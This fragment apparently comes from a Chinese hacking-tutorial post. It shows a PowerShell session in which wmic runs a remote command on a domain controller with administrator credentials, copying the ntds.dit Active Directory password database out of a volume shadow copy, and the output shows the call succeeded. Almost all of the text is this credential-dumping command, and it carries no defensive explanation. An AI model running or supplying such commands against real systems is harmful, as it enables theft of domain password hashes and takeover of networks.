 PS C:\> wmic /node:pentest.com /user:PENTEST\Administrator /password:123qweQWE!@# process call create "cmd /c copy \\.\G
LOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\ntds.dit C:\windows\temp\NTDS.dit 2>&1"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 2456;
        ReturnValue = 0;
};
HACK学习呀